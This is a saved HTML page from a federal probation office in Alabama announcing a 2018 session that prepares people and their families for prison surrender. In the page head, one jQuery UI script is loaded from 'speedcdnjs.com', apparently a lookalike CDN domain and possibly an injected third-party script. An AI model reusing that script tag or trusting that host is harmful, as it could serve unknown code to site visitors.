

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alnp.uscourts.gov/2018/08/14/news/preparation-prison-program
body_size: 19900
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/2018/08/14/news/preparation-prison-program" />
<link rel="shortlink" href="/node/127" />
<link rel="shortcut icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Preparation for Prison Program | Northern District of Alabama</title>
  <link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_aQiU8rzjStbioYULm-x-diNDA-64Sp-iJa2OzAv66hA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_7btaZGVkW26PML6evfo_RchpVayyRfRlRPa4H9JZk-Q.css" media="all" />
  <script src="https://www.alnp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8ej29"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alnp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.alnp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.alnp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.alnp.uscourts.gov/misc/drupal.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alnp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.alnp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.alnp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8ej29"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t8ej29"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t8ej29"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t8ej29"></script>
<![endif]-->
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/2018\/08\/14\/news\/preparation-prison-program":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-127 node-type-news-announcement-item section-2018">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-second">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alnp.uscourts.gov/sites/all/themes/opps/logo.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>Probation and Pretrial Services Office</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Northern District of Alabama</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/2018/08/14/news/preparation-prison-program" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-g2OwThLx1VQF0thIALCS6cPJbn_TBfxufUxYf0bL3b0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="Return to Main">Home</a></li>
<li class="expanded"><a href="/our-mission-values-and-vision">About Us</a><ul class="menu"><li class="first leaf"><a href="/our-mission-values-and-vision" title="">About Us</a></li>
<li class="leaf"><a href="/history-probation-and-pretrial-services" title="">Probation &amp; Pretrial Services History</a></li>
<li class="leaf"><a href="/probation-and-pretrial-services-functions" title="">Probation and Pretrial Services Functions</a></li>
<li class="collapsed"><a href="https://alnp-admin.jdc.ao.dcn/offices/birmingham" title="">Probation Office Locations</a></li>
<li class="collapsed"><a href="/office-holidays">Holidays and Closings</a></li>
<li class="last collapsed"><a href="/faq" title="">FAQs</a></li>
</ul></li>
<li class="expanded"><a href="/court-units">Court Units</a><ul class="menu"><li class="first collapsed"><a href="/pretrial-services-period" title="">Pretrial Services</a></li>
<li class="collapsed"><a href="/presentence-investigation-period" title="About Presentence Investigations">Presentence</a></li>
<li class="last collapsed"><a href="/post-conviction-supervision-period" title="">Post Conviction</a></li>
</ul></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/community-resources" title="Community-Resources">Community</a></li>
<li class="collapsed"><a href="/education">Education</a></li>
<li class="leaf"><a href="/education-employment-and-training" title="">Employment and Training</a></li>
<li class="leaf"><a href="/location-monitoring">Location Monitoring</a></li>
<li class="collapsed"><a href="/mental-health">Mental Health</a></li>
<li class="collapsed"><a href="/re-entry" title="More on re-entry">Re-Entry Information</a></li>
<li class="leaf"><a href="/substance-abuse">Substance Abuse</a></li>
<li class="collapsed"><a href="/treatment-services">Treatment Services</a></li>
<li class="last collapsed"><a href="/offender-employment">Workforce Development</a></li>
</ul></li>
<li class="expanded"><a href="/vendor-information">Vendors</a><ul class="menu"><li class="first collapsed"><a href="/vendors">Treatment Providers</a></li>
<li class="leaf"><a href="/vendor-information" title="">Vendor FAQs</a></li>
<li class="leaf"><a href="/bidder-notification">Bidder Notification</a></li>
<li class="last leaf"><a href="/request-proposals" title="">Request for Proposal</a></li>
</ul></li>
<li class="last leaf"><a href="/forms-and-applications">Forms</a></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Preparation for Prison Program      </h1>
	                                      
	   			<article about="/2018/08/14/news/preparation-prison-program" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcement-item node--full node--news-announcement-item--full">
      <header>
                  <span property="dc:title" content="Preparation for Prison Program" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-date-and-time field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-14T00:00:00-04:00" class="date-display-single">Tuesday, August 14, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Are you waiting to surrender for a term of imprisonment?  Join us on Wednesday, September 12, 2018, 1:00 - 3:00 PM, as Bureau of Prisons staff along with individuals who have been released from prison share information about what to expect while in custody.  Bring any adult relative or significant other to receive information to assist as you and your family prepare for this time.</p>
</div></div></div>  </div>

    </article>
	          
          </div>

          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-announcements-block-1" class="block block--views block--views-news-announcements-block-1">
        <h2 class="block__title">News Archive</h2>
      <div class="block__content">
    <div class="view view-news-announcements view-id-news_announcements view-display-id-block_1 news-listing-page view-dom-id-e1e67000be6977d254ce804d3ea976e6">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2020-03">March 2020</a>
              (3)
          </li>
      <li><a href="/news/2018-08">August 2018</a>
              (1)
          </li>
      <li><a href="/news/2014-12">December 2014</a>
              (1)
          </li>
      <li><a href="/news/2014-11">November 2014</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
  </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.alnp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.alnp.uscourts.gov/content/office-and-contact-information">Office Locations</a></div><div class="field__item even"><a href="https://www.alnp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.alnp.uscourts.gov/unscheduled-closings">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.alnp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.alnp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.alnp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8ej29"></script>
  </body>
</html>
